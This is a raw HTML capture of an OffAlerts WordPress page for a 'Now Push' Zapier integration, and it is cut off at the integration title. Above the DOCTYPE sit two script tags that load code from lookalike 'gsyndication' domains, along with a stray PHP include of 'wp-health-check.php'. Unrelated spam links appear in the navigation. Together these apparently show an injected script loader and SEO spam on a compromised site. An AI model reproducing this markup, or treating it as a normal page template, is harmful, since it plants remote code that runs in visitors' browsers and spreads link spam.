

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/now-push/
body_size: 10552
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Now Push - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/now-push/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Now Push - OffAlerts" />
	<meta property="og:description" content="Now Push bridges the gap between your phone, tablet and computer." />
	<meta property="og:url" content="https://offalerts.com/integrations/now-push/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/now-push/","url":"https://offalerts.com/integrations/now-push/","name":"Now Push - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:29+00:00","dateModified":"2021-06-17T01:09:29+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/now-push/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/now-push/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/now-push/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Now Push"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/1704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=1704' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fnow-push%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fnow-push%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-1704 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://planodentistinplanotx.com/bridge-specialist/">https://planodentistinplanotx.com/bridge-specialist/</a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://www.pvgov.com/issues/"></a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
